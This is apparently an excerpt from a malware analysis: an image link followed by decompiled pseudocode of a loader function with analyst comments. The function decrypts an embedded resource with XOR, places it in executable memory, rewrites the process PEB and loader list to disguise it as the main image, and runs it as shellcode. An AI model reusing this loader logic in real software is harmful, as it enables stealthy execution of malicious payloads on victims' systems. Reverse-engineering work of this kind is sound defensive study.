 void fn_resdecrypt_scexecute()
{
char *v0; // [esp+0h] [ebp-2Ch]
struct _LIST_ENTRY *Flink; // [esp+4h] [ebp-28h]
struct _PEB *var_PEB; // [esp+8h] [ebp-24h]
_BYTE *var_encdata; // [esp+Ch] [ebp-20h]
void *var_key; // [esp+10h] [ebp-1Ch]
_DWORD *Block; // [esp+14h] [ebp-18h]
char *executable_memory; // [esp+18h] [ebp-14h]
size_t i; // [esp+1Ch] [ebp-10h]
size_t size_enc_data; // [esp+20h] [ebp-Ch] BYREF
unsigned int var_keylen; // [esp+24h] [ebp-8h] BYREF
size_enc_data = 0;
var_keylen = 0;
var_encdata = fn_Resolve_Resource_APIS(54518, (int *)&size_enc_data);// Load resource 54518
var_key = fn_Resolve_Resource_APIS(39596, (int *)&var_keylen);// Load resource 39596
if ( var_encdata && size_enc_data && var_key && var_keylen )
{
size_enc_data >>= 1;
Block = malloc(size_enc_data);
for ( i = 0; i < size_enc_data; ++i )
*((_BYTE *)Block + i) = var_encdata[2 * i];
fn_xor_decrypt((int)Block, size_enc_data, (int)var_key, var_keylen);// shellcode decryption
executable_memory = fn_allocate_executable_memory(Block);
var_PEB = NtCurrentPeb();
var_PEB->ImageBaseAddress = executable_memory;
Flink = var_PEB->Ldr->InMemoryOrderModuleList.Flink;
Flink[2].Flink = (struct _LIST_ENTRY *)executable_memory;
v0 = &executable_memory[*(_DWORD *)&executable_memory[*((_DWORD *)executable_memory + 15) + 40]];
((void (__cdecl *)(char *, struct _LIST_ENTRY *, struct _PEB *))v0)(v0, Flink, var_PEB);// shellcode execution
free(Block);
free(var_key);
}
free(var_encdata);
}